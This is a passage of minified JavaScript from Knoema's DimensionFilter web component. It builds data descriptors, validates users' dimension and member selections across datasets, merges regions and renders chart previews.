t=$.tmpl("Tmpl-dim-filter-select-dataset",{datasets:n,selectedDatasetId:this._selectedDatasetId}),i=$(this._container).find(".dim-filter-left-panel");i.find(".dim-filter-select-dataset").remove();i.prepend(t);t.children("div").css("left",t.children("label").width())},this))};Knoema.DimensionFilter.prototype._populateDimension=function(){function o(n,t){var i,r;for(i in n)if(r=n[i],r.DatasetId==t)return!0;return!1}var i=Knoema.Utils.objectClone(this.displayList.getDimensions()),r=!1,f,n,t,u,e;this._displayListLoaded||(this._datasetDimensions=this._getDatasetDimensions(this.dataDescriptor));for(t in this._datasetDimensions)if(f=this._datasetDimensions[t],f.DatasetId==this._selectedDatasetId)if(i.length==0&&this._datasetDimensions[t].Dimensions.length>0){r=!0;break}else{this._datasetDimensions[t].Dimensions=i;r=!0;break}if(!r&&this._selectedDatasetId&&this._datasetDimensions.push({DatasetId:this._selectedDatasetId,Dimensions:i}),n=this.displayList.getTimeDimension(),n){if(this._datasets.length>1&&this._timeDimension&&this._timeDimension.DateFields)if(n.DateFields&&n.DateFields.length>0)for(t in this._timeDimension.DateFields)u=this._timeDimension.DateFields[t],o(n.DateFields,u.DatasetId)||n.DateFields.push(u);else n.DateFields=this._timeDimension.DateFields;this._timeDimension=n}e=!!(this._regionIdMemberKeyMap&&this._regionIdMemberKeyMap[this._selectedDatasetId]);e&&this._datasets.length>1&&this._normalizeRegionsAcrossDatasets(this._selectedDatasetId)};Knoema.DimensionFilter.prototype.getDataDescriptor=function(){var t,l,a,v,u,h,n,r,f,e,o,i,y,s,c,p;if(this.formulaEditor&&this.formulaEditor.save(),this._populateDimension(),t={Header:[],Stub:[],Filter:[]},(!this._useDSv4||this._options.disableTimeAggregation)&&(t.TimeNormalization="none"),this._frequencyChangedByUser||this._options.disableTimeAggregation?(l=this.displayList.getFrequencies(),t.Frequencies=l?l:this.dataDescriptor?this.dataDescriptor.Frequencies?this.dataDescriptor.Frequencies:this.dataDescriptor.Frequency?this.dataDescriptor.Frequency:"A":null):t.Frequencies=[],a=this.displayList.getCalendarCode(),typeof a!="undefined"?t.Calendar=a:this.dataDescriptor&&(t.Calendar=this.dataDescriptor.Calendar),this._datasetDimensions&&this._datasetDimensions.length>0){if(this._datasets.length>1){for(s in this._datasetDimensions){u=this._datasetDimensions[s];for(h in u.Dimensions)if(n=u.Dimensions[h],r=n.Position,n.DimensionId!="Time"&&t[r]&&(n.Members.length>0||n.Aggregation)){f=[];e=!n.IsGeo&&this.isAllMembersSelectedInDimension(u.DatasetId,n.DimensionId);for(o in n.Members)if(e&&Knoema.Utils.isCalculatedMember(n.Members[o])&&(e=!1),this._existingAggregations&&(v=this._existingAggregations[n.Members[o]]),v?f=f.concat(v):f.push(n.Members[o]),r=="Filter")break;i={DimensionId:n.DimensionId,DatasetId:u.DatasetId,IsGeo:n.IsGeo,Members:f,DimensionName:n.DimensionName};e&&(i.IsAllMembersSelected=!0);n.Aggregation&&(i.Aggregation=n.Aggregation);n.Transform&&(i.Transform=n.Transform);t[r].push(i)}}if(this._timeDimension&&(r=this._timeDimension.Position,t[r])){f=[];for(s in this._timeDimension.Members)if(f.push(this._timeDimension.Members[s]),r=="Filter")break;i={DimensionId:this._timeDimension.DimensionId,Members:f,UiMode:this._timeDimension.UiMode,DimensionName:this._timeDimension.DimensionName};i.UiMode==="last"&&(i.UiParams=this._timeDimension.UiParams);this._timeDimension.DateFields&&(i.DateFields=this._timeDimension.DateFields);t[r].push(i)}t.Datasets=this._datasets}else{u=this._datasetDimensions[0];t.FoldDimension=this.displayList.getFoldedDimension();u.Dimensions=_.sortBy(u.Dimensions,function(n){return n.Order});for(h in u.Dimensions)if(n=u.Dimensions[h],r=n.Position,this.displayList.allDimensionsInFilter()||t[r]&&(n.Members.length>0||n.Aggregation)||n.UiMode&&(n.UiMode==="last"||n.UiMode==="allData")){f=[];e=this.isAllMembersSelectedInDimension(u.DatasetId,n.DimensionId);for(o in n.Members)if(e&&Knoema.Utils.isCalculatedMember(n.Members[o])&&(e=!1),f.push(n.Members[o]),r=="Filter")if(this._options.filter.allowMultipleMembers=="WhenAllDimensionsInFilter"&&this.displayList.allDimensionsInFilter())continue;else if(Knoema.Utils.strEquals(t.FoldDimension,n.DimensionId))continue;else break;if(i={DimensionId:n.DimensionId,Members:f,DimensionName:n.DimensionName},e&&(i.IsAllMembersSelected=!0),n.DimensionId=="Time")if(i.UiMode=n.UiMode,i.UiMode==="last"&&(i.UiParams=n.UiParams),this.displayList.isFlatDataset()){y=!1;for(s in n.DateFields)c=n.DateFields[s],c.DatasetId==this._datasets[0]&&(c.DateColumn=="0"&&r=="Filter"||(y=!0));y&&(i.DateFields=n.DateFields,c.DateColumn=="0"?(i.Members=[],t[r].splice(0,0,i)):t[r].push(i))}else t[r].push(i);else n.Aggregation&&(i.Aggregation=n.Aggregation),n.Transform&&(i.Transform=n.Transform),t[r].push(i)}t.Dataset=this._datasets[0];p=this._getGeoDimensionId();p&&this._gadgetType==="ranking"&&(t.RegionIdsRequired=!0,t.RegionDimensionId=p)}return this.displayList&&this.displayList.getReversedTime()&&(t.Sort||(t.Sort={}),t.Sort.ReversedTime=!0),this._timeTransform&&(t.Transform=this._timeTransform),t}return null};Knoema.DimensionFilter.prototype._toUISupportedMergedRegionsFormat=function(n){var r,u,t,f,o,e,i;if(!n)return n;for(r={},u=0;u<n.length;u++){for(t=n[u],r[t.datasetId]={},r[t.datasetId].geoDimensionId=t.geoDimensionId,f={},o=t.regions,e=0;e<o.length;e++)i=o[e],i.regionId?f[i.regionId]=i.key:f[i.name]=i.key;r[t.datasetId].regions=f}return r};Knoema.DimensionFilter.prototype.setBubbleChartAxisInfo=function(n){this._bubbleAxisInfo=n};Knoema.DimensionFilter.prototype.getBubbleChartAxisInfo=function(){return this._bubbleAxisInfo};Knoema.DimensionFilter.prototype.removeMemberFromDatasetDimensions=function(n,t,i){var u=this._datasetDimensions,r,f,e;if(u)for(r=0;r<u.length;r++)if(u[r].DatasetId==n)for(f=0;f<u[r].Dimensions.length;f++)if(Knoema.Utils.strEquals(u[r].Dimensions[f].DimensionId,t)&&(e=$.inArray(i+"",u[r].Dimensions[f].Members),e>-1)){u[r].Dimensions[f].Members.splice(e,1);break}};Knoema.DimensionFilter.prototype.setDataset=function(n,t){var u,f,r,h,e,c;if(this._selectedDatasetId!=n){if(this._populateDimension(),this._selectedDatasetId=n,(!this._options.allowCrossDataset||this.isFlatDatasetWithoutDate())&&(this._datasets=[],this._datasetDimensions=[],this.displayList.setTimeSelectionManager(null)),$.inArray(n,this._datasets)==-1&&this._datasets.push(n),u=$(this._container),this._datasets.length>1&&(f=u.find(".dim-filter-select-dataset"),f.find(".gray-label").remove(),f.find(".dataset").remove(),this._addDatasetDropDown(),this._datasets.length==2)){var o=this._datasetDimensions[0],l=this.allDimensionsInFilter(),s=!0;for(i=0;i<o.Dimensions.length;i++)r=o.Dimensions[i],r.DimensionId=="Time"?(r.Position=this._timeDimension.Position="Header",this._timeDimension.UiMode=="singleMember"&&(r.UiMode=this._timeDimension.UiMode="range")):(r.Position=="Header"&&(r.Position="Stub"),l&&r.Position=="Filter"&&s&&(r.Position="Stub",s=!1));this._regionDimPosition=="Header"&&(this._regionDimPosition="Stub")}h=this._datasets?this._datasets.length>1?!1:!0:!0;e=this.displayList.getTimeSelectionManager();e&&e.preSelectFrequencies(this.displayList._datasetInfo.frequencies);$.isEmptyObject(this._datasets)||(c=Knoema.Utils.buildUrl("/api/1.0/meta/dataset/"+this._datasets[0]+"/regions",{ds:this._datasets}),Knoema.Utils.apiGet(c,$.proxy(function(i){typeof i!="string"?(this._regionIdMemberKeyMap=this._toUISupportedMergedRegionsFormat(i),this._datasets.length==1?this._buildRegions():(t&&this._forcefullyPushRegion(this._datasets[0],t),this._normalizeRegionsAcrossDatasets())):this._regionIdMemberKeyMap=null;var r=this._regionIdMemberKeyMap?this._regionIdMemberKeyMap[this._datasets[0]].regions[t]:null;r=r?r.toString():r;this.displayList.load(u.find(".dim-filter-left-panel").get(0),n,this._getDimensions(n),this.displayList.getFrequencies(),h,this._timeDimension,null,"",r,function(){u.trigger("DatasetAdd.Completed")});u.find("div.dim-filter-right-panel").find("div#preview-visualization").remove()},this)))}};Knoema.DimensionFilter.prototype.getDatasets=function(){return this._datasets};Knoema.DimensionFilter.prototype.removeDatasets=function(n){var i,e,t,u,o,r,f,s;Knoema.Utils.removeItemFromArray(this._datasets,n);for(i in this._datasetDimensions)if(t=this._datasetDimensions[i],t.DatasetId==n){Knoema.Utils.removeItemFromArray(this._datasetDimensions,t);break}for(i in this._datasetDimensions)for(e in this._datasetDimensions[i].Dimensions)if(t=this._datasetDimensions[i].Dimensions[e],t.DimensionId=="Time"&&t.DateFields&&t.DateFields.length>0){for(u in t.DateFields)if(o=t.DateFields[u],o.DatasetId==n){t.DateFields.splice(u,1);break}break}this._selectedDatasetId=this._datasets.pop();this._datasets.push(this._selectedDatasetId);r=$(this._container).find(".dataset");this._datasets.length>1?(r.find('option[value="'+n+'"]').remove(),r.val(this._selectedDatasetId),f=!1):($(this._container).find(".dim-filter-select-dataset").remove(),r.remove(),f=!0);$.isEmptyObject(this._datasets)||(s=Knoema.Utils.buildUrl("/api/1.0/meta/dataset/"+this._datasets[0]+"/regions",{ds:this._datasets}),Knoema.Utils.apiGet(s,$.proxy(function(n){typeof n!="string"?(this._regionIdMemberKeyMap=this._toUISupportedMergedRegionsFormat(n),this._datasets.length==1?this._buildRegions():this._normalizeRegionsAcrossDatasets()):this._regionIdMemberKeyMap=null;$(this._container).trigger("DatasetDelete.Completed");this.displayList.load($(this._container).find(".dim-filter-left-panel").get(0),this._selectedDatasetId,this._getDimensions(this._selectedDatasetId),this.displayList.getFrequencies(),f,this._timeDimension)},this)))};Knoema.DimensionFilter.prototype.getDisplayList=function(){return this.displayList};Knoema.DimensionFilter.prototype.getTsCount=function(){return this.displayList.getTsCount()};Knoema.DimensionFilter.prototype.allDimensionsInFilter=function(){return this.displayList.allDimensionsInFilter()};Knoema.DimensionFilter.prototype.isFlatDatasetWithoutDate=function(){return!!(this.displayList._isFlatDataset&&$(this._container).find(".flat-dataset-date-field").length==0)};Knoema.DimensionFilter.prototype.getDimensionsByPosition=function(n){var i={Header:[],Stub:[],Filter:[]},f=this._findInArray(this._datasetDimensions,function(t){return t.DatasetId==n}),r=f.Dimensions,u,t;for(u in r)t=r[u],t!=null&&(t.Position=="Header"?i.Header.push(t):t.Position=="Stub"?i.Stub.push(t):t.Position=="Filter"&&i.Filter.push(t));return i};Knoema.DimensionFilter.prototype._getGeoDimensionId=function(){var n=this.displayList.getDatasetsInfo(),t;return!n||!n.dimensions?null:(t=n.dimensions.filter(function(n){return n.isGeo}).map(function(n){return n.id}),t.length?t[0]:null)};Knoema.DimensionFilter.prototype.validateDataDescriptor=function(n){var e,r,w,c,l,b,v,a,u,y,k,i,f;if(!n)return $.R("~/Js/knoema/Knoema.DimensionFilter.js","Please select a dataset to use")+" ";if(!this._displayListLoaded)return null;if(e=this.displayList.getTimeSelectionManager(),e&&this._timeDimension&&this._timeDimension.Position!="Filter"&&e.getUiMode()==="range"&&e.getEndDate()<e.getStartDate())return $.R("~/Js/knoema/Knoema.DimensionFilter.js","Please select start date less than end date in time dimension to use")+" ";var d=this._options.header?this._options.header.caption:"",o=this._options.stub?this._options.stub.caption:"",p={Header:d,Stub:o,Filter:""};if(this._datasets.length==1){if(n){var s=this._datasets[0],t=this.getDimensionsByPosition(this._datasets[0]),h=this.displayList.isFlatDataset();if(!n.Dataset)return $.R("~/Js/knoema/Knoema.DimensionFilter.js","Please select dataset and populate dimension filter page to use")+" ";if(this._options.stub.dimensionsInStub&&n.Stub.length>1)return $.R("~/Js/knoema/Knoema.DimensionFilter.js","Valid selection contains only one dimension as {StubCaption} (S) and all other dimensions (if any) as filter (F). Please verify your selection to use",{StubCaption:o})+" ";if(this._options.stub.showXyzAxes){if(n.Stub.length>1)return $.R("~/Js/knoema/Knoema.DimensionFilter.js","Valid selection contains only one dimension as {StubCaption} (S) and all other dimensions (if any) as filter (F). Please verify your selection to use",{StubCaption:o})+" ";if(n.Stub.length>0&&n.Stub[0].Members.length<2)return $.R("~/Js/knoema/Knoema.DimensionFilter.js","Select members for axis (X/Y/R(optional)) for dimension {DimensionName}. Please verify your selection to use",{DimensionName:t.Stub[0].DimensionName})+" "}for(r in p){if(w=p[r],r=="Header"||r=="Stub"){if(t[r].length==0)return $.R("~/Js/knoema/Knoema.DimensionFilter.js","Please select at least one dimension as {Caption} to use",{Caption:w})+" ";if(h){if(t[r][0].DimensionId=="Time"&&t[r][0].DateFields.length==0)return $.R("~/Js/knoema/Knoema.DimensionFilter.js","Please select a date field in time dimension to use")+" ";if(n[r].length==0)return $.R("~/Js/knoema/Knoema.DimensionFilter.js","Please add at least one member to {DimensionName} dimension to use",{DimensionName:t[r][0].DimensionName})+" "}}if(!h||this._options.stub.showXyzAxes)for(i in t[r])if(t[r][i].UiMode==="last"||t[r][i].UiMode==="allData")continue;else if(t[r][i].Members.length==0&&!t[r][i].Aggregation){if(r!=="Filter")return $.R("~/Js/knoema/Knoema.DimensionFilter.js","Please add at least one member to {DimensionName} dimension to use",{DimensionName:t[r][i].DimensionName})+" ";if(this._gadgetType==="bubble")continue;if(c=$.inArray(this._gadgetType,["map","leaflet-map","ranking","treemap","sunburst","bubbletree","random"])!==-1,c&&(l=this.displayList.getDatasetsInfo(),b=t[r][i].DimensionId,l.geoDimensions=l.dimensions.filter(function(n){return n.isGeo}).map(function(n){return n.id}),c=Knoema.Utils.strEquals(b,l.regionDimensionId)),c)continue;return $.R("~/Js/knoema/Knoema.DimensionFilter.js","Please add at least one member to {DimensionName} dimension to use",{DimensionName:t[r][i].DimensionName})+" "}}}}else{if(this._timeDimension.Members.length==0&&$.inArray(this.displayList._timeSelectionManager._uiMode,["last","allData"])<0)return $.R("~/Js/knoema/Knoema.DimensionFilter.js","Please add at least one member to Time dimension to use")+" ";for(i in this._datasets){var s=this._datasets[i],a=$(this._container).find(".dataset"),u=a.find('option[value="'+s+'"]').text(),t=this.getDimensionsByPosition(s),h=a.find('option[value="'+s+'"]').attr("datasetType")=="Flat";if(this._timeDimension.DateFields)for(i in this._timeDimension.DateFields)if(v=this._timeDimension.DateFields[i],v.DateColumn=="0"&&v.DatasetId==s)return a=$(this._container).find(".dataset"),u=a.find('option[value="'+v.DatasetId+'"]').text(),$.R("~/Js/knoema/Knoema.DimensionFilter.js","Please select Date Field for Time dimension in {DatasetName} dataset to use",{DatasetName:u})+" ";y=!0;for(i in t.Stub)if(k=t.Stub[i],k.Members.length>0){y=!1;break}if(t.Stub.length==0)return $.R("~/Js/knoema/Knoema.DimensionFilter.js","Please select at least one dimension as {StubCaption} in {DatasetName} dataset to use",{StubCaption:o,DatasetName:u})+" ";if(h&&y)return $.R("~/Js/knoema/Knoema.DimensionFilter.js","Please add at least one member to {DimensionName} dimension in {DatasetName} to use",{DimensionName:t.Stub[0].DimensionName,DatasetName:u})+" ";if(!h){for(i in t.Stub)if(t.Stub[i].Members.length==0&&!t.Stub[i].Aggregation)return $.R("~/Js/knoema/Knoema.DimensionFilter.js","Please add at least one member to {DimensionName} dimension in {DatasetName} to use",{DimensionName:t.Stub[i].DimensionName,DatasetName:u})+" ";for(i in t.Filter)if(t.Filter[i].Members.length==0&&!t.Filter[i].Aggregation)return $.R("~/Js/knoema/Knoema.DimensionFilter.js","Please add at least one member to {DimensionName} dimension in {DatasetName} to use",{DimensionName:t.Filter[i].DimensionName,DatasetName:u})+" ";for(i=0;i<t.Header.length;i++)if(t.Header[i].DimensionId!=="Time"&&t.Header[i].Members.length==0&&!t.Header[i].Aggregation)return $.R("~/Js/knoema/Knoema.DimensionFilter.js","Please add at least one member to {DimensionName} dimension in {DatasetName} to use",{DimensionName:t.Header[i].DimensionName,DatasetName:u})+" "}}}return this._options.stub.showXyzAxes&&this._bubbleAxisInfo&&(f=null,this._bubbleAxisInfo.x||(f="X"),f||this._bubbleAxisInfo.y||(f="Y"),f)?$.R("~/Js/knoema/Knoema.DimensionFilter.js","Please add member to {MissingAxis} axis to use",{MissingAxis:f})+" ":this._hasLagFunctionWithTimeCalculation(n)?$.R("~/Js/knoema/Knoema.DimensionFilter.js","Use of Lead/Lag with calculated time member is not allowed. Please change your selection to view")+" ":null};Knoema.DimensionFilter.prototype.setGadgetType=function(n){this._gadgetType=n};Knoema.DimensionFilter.prototype._hasLagFunctionWithTimeCalculation=function(n){for(var o,r,i,t,u=!1,f=!1,s=["Header","Stub","Filter"],e=0;e<s.length;e++)for(o=s[e],r=0;r<n[o].length;r++){if(i=n[o][r],i.DimensionId!="Time"||u){if(!f)for(t=0;t<i.Members.length;t++)if(Knoema.Utils.isCalculatedMember(i.Members[t])&&new Knoema.CalculatedMember(i.Members[t]).hasLagFormula()){f=!0;break}}else for(t=0;t<i.Members.length;t++)if(Knoema.Utils.isCalculatedMember(i.Members[t])&&!new Knoema.CalculatedMember(i.Members[t]).isRenameFormula()){u=!0;break}if(f&&u)return!0}return!1};Knoema.DimensionFilter.prototype._getDatasetDimensions=function(n){var v=function(n){var t=[];for(var i in n)n[i]&&t.push(n[i]);return t},f=[],e=["Header","Stub","Filter"],r,u,o,l,t,a,i;for(r in this._datasets){u=[];for(o in e){var s=e[o],h=n[s],c=0;for(l in h)t=h[l],a=this._datasets.length==1||t.DimensionId=="Time"||t.DatasetId&&t.DatasetId==this._datasets[r],a&&(i={DimensionId:t.DimensionId,DimensionName:t.DimensionName,Position:s,Members:v(t.Members),Order:c},t.DimensionId=="Time"?(i.DateFields=t.DateFields,i.UiMode=t.UiMode,t.UiMode==="last"&&(i.UiParams=t.UiParams)):t.Aggregation&&(i.Aggregation=t.Aggregation),t.Transform&&(i.Transform=t.Transform),u.push(i),c++)}f.push({DatasetId:this._datasets[r],Dimensions:u})}return f};Knoema.DimensionFilter.prototype._getTimeDimensionFromDescriptor=function(n){var u=null,f=["Header","Stub","Filter"],e,i,r,o,t;if(n)for(e in f){i=f[e];r=n[i];for(o in r)if(t=r[o],t.DimensionId=="Time"){u={DimensionId:t.DimensionId,Position:i,Members:Knoema.Utils.objectClone(t.Members),UiMode:t.UiMode,DateFields:t.DateFields};break}}return u};Knoema.DimensionFilter.prototype._getDimensions=function(n){var i,t;if(n){for(i in this._datasetDimensions)if(t=this._datasetDimensions[i],t.DatasetId==n)return t.Dimensions}else return null};Knoema.DimensionFilter.prototype._addRegions=function(n,t){var i=[],f,e,r,u,s;for(f in this._regionIdMemberKeyMap[n].regions)e=this._regionIdMemberKeyMap[n].regions[f],$.inArray(e,t)!=-1&&i.push(f);if(i!=null&&i.length>0)for(r=0;r<i.length;r++)if(u=i[r],$.inArray(u,this._regionIds)==-1&&(this._regionIds.push(u),this._datasets.length>1))for(s in this._datasets){var o=this._datasets[s],h=this._regionIdMemberKeyMap[o].geoDimensionId,e=this._regionIdMemberKeyMap[o].regions[u];this._addGeoMember(e,o,h)}};Knoema.DimensionFilter.prototype._removeRegions=function(n,t){var i=[],u,f,r,e,o,h;for(u in this._regionIdMemberKeyMap[n].regions)f=this._regionIdMemberKeyMap[n].regions[u],$.inArray(f,t)!=-1&&i.push(u);if(i!=null&&i.length>0)for(r=0;r<i.length;r++)if(e=i[r],o=$.inArray(e,this._regionIds),o>=0&&(this._regionIds.splice(o,1),this._datasets.length>1))for(h in this._datasets){var s=this._datasets[h],c=this._regionIdMemberKeyMap[s].geoDimensionId,f=this._regionIdMemberKeyMap[s].regions[e];this._removeGeoMember(f,s,c)}};Knoema.DimensionFilter.prototype._addGeoMember=function(n,t,i){var f,r,e,u;for(f in this._datasetDimensions)if(r=this._datasetDimensions[f],r.DatasetId==t)for(e in r.Dimensions)u=r.Dimensions[e],Knoema.Utils.strEquals(u.DimensionId,i)&&$.inArray(n,u.Members)==-1&&u.Members.push(n)};Knoema.DimensionFilter.prototype._removeGeoMember=function(n,t,i){var f,r,e,u;for(f in this._datasetDimensions)if(r=this._datasetDimensions[f],r.DatasetId==t)for(e in r.Dimensions)u=r.Dimensions[e],Knoema.Utils.strEquals(u.DimensionId,i)&&Knoema.Utils.removeItemFromArray(u.Members,n)};Knoema.DimensionFilter.prototype._buildRegions=function(n){var e,i,o,r,u,s,f;this._regionIds=[];var t=n||this._datasets[0],c=Knoema.Utils.keys(this._regionIdMemberKeyMap[t].regions),h=this._regionIdMemberKeyMap[t].geoDimensionId;for(e in this._datasetDimensions)if(i=this._datasetDimensions[e],i.DatasetId==t)for(o in i.Dimensions)if(r=i.Dimensions[o],Knoema.Utils.strEquals(r.DimensionId,h)){u=r.Members;this._regionDimPosition=r.Position;for(s in u)f=this._getRegionIdFromMap(u[s],t),f&&this._regionIds.push(f)}};Knoema.DimensionFilter.prototype._forcefullyPushRegion=function(n,t){var s=this._regionIdMemberKeyMap[n].geoDimensionId,e,i,o,r,u,f;for(e in this._datasetDimensions)if(i=this._datasetDimensions[e],i.DatasetId==n)for(o in i.Dimensions)r=i.Dimensions[o],Knoema.Utils.strEquals(r.DimensionId,s)&&(u=r.Members,f=this._regionIdMemberKeyMap[n].regions[t],$.inArray(f,u)==-1&&u.push(f))};Knoema.DimensionFilter.prototype._normalizeRegionsAcrossDatasets=function(n){var u,t,f,e,i,o,r,s,h,c,l;this._buildRegions(n);for(u in this._datasets)if(t=this._datasets[u],this._regionIdMemberKeyMap[t]){f=this._regionIdMemberKeyMap[t].geoDimensionId;for(e in this._datasetDimensions)if(i=this._datasetDimensions[e],i.DatasetId==t)for(o in i.Dimensions)r=i.Dimensions[o],Knoema.Utils.strEquals(r.DimensionId,f)&&(r.Members=[])}for(u in this._datasets)if(t=this._datasets[u],this._regionIdMemberKeyMap[t]){f=this._regionIdMemberKeyMap[t].geoDimensionId;for(e in this._datasetDimensions)if(i=this._datasetDimensions[e],i.DatasetId==t)for(o in i.Dimensions)if(r=i.Dimensions[o],Knoema.Utils.strEquals(r.DimensionId,f)){s=r.Members;r.Position=this._regionDimPosition;for(h in this._regionIds)c=this._regionIds[h],l=this._regionIdMemberKeyMap[t].regions[c],s.push(l)}}};Knoema.DimensionFilter.prototype._getRegionIdFromMap=function(n,t){var r=this._regionIdMemberKeyMap[t].regions,u=null,i,f;for(i in r)if(f=r[i],f==n){u=i;break}return u};Knoema.DimensionFilter.prototype._togglePreview=function(n){var t=$(n.target||n.srcElement);return this._previewOn=!this._previewOn,t.hasClass("show-preview")?(this.showPreview(),t.trigger("close.formulaEditor"),t.trigger("close.addGroup")):($(this._container).find("div.dim-filter-right-panel").find(".member-selection").show(),$(this._container).find("div.dim-filter-right-panel").find("div#preview-visualization").remove(),t.removeClass("hide-preview").addClass("show-preview").text($.R("~/Js/knoema/Knoema.DimensionFilter.js","On"))),!1};Knoema.DimensionFilter.prototype.showPreview=function(n){var o=this.getDataDescriptor(),f=this.allDimensionsInFilter()&&this._options.preview.noValidationIfAllDimensionInFilter?null:this.validateDataDescriptor(o),i=$(this._container).find("div.dim-filter-right-panel"),r,s,t,h,u,e;if(i.find("div#preview-visualization").remove(),f)return n?(t=$(Knoema.Utils.buildHTML("div",{id:"preview-visualization"})),r=$(Knoema.Utils.buildHTML("div",{"class":"visualization"})),r.text(f+" "+this._options.preview.gadgetName+"."),r.css({"text-align":"center","line-height":i.height()+"px"}),t.append(r.get(0)),i.append(t.get(0))):(s=this._options.preview.gadgetName,Knoema.Utils.showWarningMessage(f+s+".")),!1;n||$(this._container).find("div#toggle-preview a").removeClass("show-preview").addClass("hide-preview").text($.R("~/Js/knoema/Knoema.DimensionFilter.js","Off"));t=$(Knoema.Utils.buildHTML("div",{id:"preview-visualization"}));h=Knoema.Utils.buildHTML("div",{"class":"visualization"});t.append(h);i.append(t.get(0));i.find(".member-selection").hide();u=document.page.getCurrentlyEditingGadget();e=new Knoema.GadgetHost(document.page,t.get(0),{dataDescriptor:o,gadgetClass:this._options.preview.gadgetClass,viewState:u?u._overlay._gadget.getViewState():null,naked:!0});e.setOriginalGadgetHost(u);e.load()};Knoema.DimensionFilter.prototype.findDatasetDimension=function(n,t){var i=this._getDimensions(n),r;if(!i||i.length===0)return null;for(r=0;r<i.length;r++)if(Knoema.Utils.strEquals(i[r].DimensionId,t))return i[r];return null};Knoema.DimensionFilter.prototype.changeFormulaEditorVisibility=function(n){this._memberList&&this._memberList.changeFormulaEditorVisibility(n)};Knoema.DimensionFilter.prototype._loadMemberList=function(n,t,i,r,u,f,e){var c=$(this._container),s=c.find(".dim-filter-right-panel").find(".member-selection").get(0),h,o;$(s).show();t?(h=!1,o=this.findDatasetDimension(r,u),f&&this._options.selectAllMemberInRegionDimension&&o&&!o.Aggregation&&(h=!0,this._options.selectAllMemberInRegionDimension=!1),this._memberList=null,this.changeFormulaEditorVisibility(!(o&&o.Aggregation)),this._memberList=new Knoema.DimensionFilter.MemberList(this,r,u,f,this._datasets,e,this._options.isAuthenticatedUser,h),this._memberList.load(s,i,$.proxy(function(){this._memberList&&Knoema.Utils.strEquals(this.displayList.getSelectedAccordionDimensionId(),u)&&this.displayList.loadDimensionMembers(u)},this))):($(s).empty(),this._memberList=null)};Knoema.DimensionFilter.prototype.getMemberName=function(n){return this._memberList?this._memberList.getMemberName(n):null};Knoema.DimensionFilter.prototype.setFrequencyChangedByUser=function(n){this._frequencyChangedByUser=n};Knoema.DimensionFilter.prototype.isFormulaEditorVisible=function(n){return this.displayList?this.displayList.isFormulaEditorVisible(n):!0};Knoema.DimensionFilter.MemberList=function(n,t,i,r,u,f,e,o){this.datasetId=t;this.dimensionId=i;this._parent=n;this._isGeoDimension=r?!0:!1;this._allDatasets=u;this._container=null;this.memberlistcomponent=null;this._dimFilter=null;this._frequencies=f;this._isAuthenticatedUser=e;this._selectAllMemberInRegionDimension=o;this.isAllMembersSelectedInDimensionAvailable=!1};Knoema.DimensionFilter.MemberList.prototype.changeFormulaEditorVisibility=function(n){var t=$(this._container);t.find(".add-calculation").toggleClass("hide",!n)};Knoema.DimensionFilter.MemberList.prototype.load=function(n,t,i){function v(n,t){var i=[];for(var r in n)if(Knoema.Utils.strEquals(n[r].DimensionId,t)){i=n[r].Members;break}return i}function o(){if(u.preSelectAll&&u.selection){var t=f.memberlistcomponent.getSelection(),n=u.selection.filter(function(n){return t.indexOf(n)===-1});n.length>0&&u.displayList.removeMembers(n)}typeof i=="function"&&i();r.find(".dimension-members").height()===0&&f._resize();f._selectAllMemberInRegionDimension&&f.memberlistcomponent.selectAll()}var r,u,f,y,s,e,a,c;if(this._container=n,r=$(this._container),r.undelegate(),r.unbind(),r.delegate(".actions .add-calculation","click",$.proxy(function(){return $(this._container).trigger("loadFormulaEditor"),!1},this)),this._dimFilter=t,u={datasetId:this.datasetId,dimensionId:this.dimensionId,multiSelect:!0,selection:v(t,this.dimensionId),filter:this.getMemberListComponentFilter(),displayList:this._parent.getDisplayList(),isGeoDimension:this._isGeoDimension},this._options&&this._options.conceptsInfo&&(u.conceptsInfo=!0),f=this,y=null,this.dimensionId)if(this.dimensionId=="Time"){u.datasetIds=this._allDatasets;u.frequencies=this._frequencies;s=[];for(e in u.selection)Knoema.Utils.isCalculatedMember(u.selection[e])||s.push(u.selection[e]);u.selection=s;r.empty();$.tmpl("Tmpl-knoema-dim-filter-timemember-list-panel",{datasetId:this.datasetId,dimensionId:this.dimensionId}).appendTo(r);this.memberlistcomponent=new Knoema.DimensionMemberList(r.find(".dimension-members"),u,o)}else if(this._parent._regionIdMemberKeyMap&&this._isGeoDimension&&$.isArray(this._allDatasets)&&this._allDatasets.length>1){if(u.selection.length==0){var p=this._parent._regionIdMemberKeyMap[u.datasetId].regions,l=this._parent._regionIds,h=[];for(e in l)h.push(p[l[e]]);u.selection=h.length>0?h:null}u.datasetIds=this._allDatasets;r.empty();$.tmpl("Tmpl-knoema-dim-filter-merged-regions-panel",{datasetId:this.datasetId,dimensionId:this.dimensionId}).appendTo(r);this.memberlistcomponent=new Knoema.DimensionMemberList(r.find(".dimension-members"),u,o)}else a={datasetId:this.datasetId,dimensionId:this.dimensionId,isAuthenticatedUser:this._isAuthenticatedUser,isFormulaEditorVisible:this._parent.isFormulaEditorVisible(this.dimensionId)},r.empty(),$.tmpl("Tmpl-knoema-dim-filter-member-list-panel",a).appendTo(r),this._parent._options.formulaEditor.show||r.find(".add-calculation").hide(),this._parent.getDisplayList().isFlatDataset()&&this.dimensionId=="measure"&&(u.dbAggregationOnSelect=!0),this.isAllMembersSelectedInDimensionAvailable=!0,c=this._parent.isAllMembersSelectedInDimension(this.datasetId,this.dimensionId)&&!this._parent.isCalculatedMembersInDimension(this.datasetId,this.dimensionId),c&&(u.preSelectAll=!0),this.setSelectAllButtonState(c),this.memberlistcomponent=new Knoema.DimensionMemberList(r.find(".dimension-members"),u,o);r.delegate("a.select-all","click",$.proxy(function(){return this.memberlistcomponent.getFilterQuery()||this._parent.setAllMembersSelectedInDimension(this.datasetId,this.dimensionId,!0),this.memberlistcomponent.selectAll(),!1},this));r.delegate("a.deselect-all","click",$.proxy(function(){return this.memberlistcomponent.deselectAll(),!1},this));r.delegate("a.add-group","click",$.proxy(function(){return $(this._container).trigger("loadAddGroup",[this.datasetId,this.dimensionId,this.getMemberListComponentFilter()]),!1},this));r.delegate("a.select-group","click",$.proxy(this._showGroups,this));r.delegate(".dimension-groups .select","click",$.proxy(this._selectGroupMembers,this));r.delegate(".dimension-groups 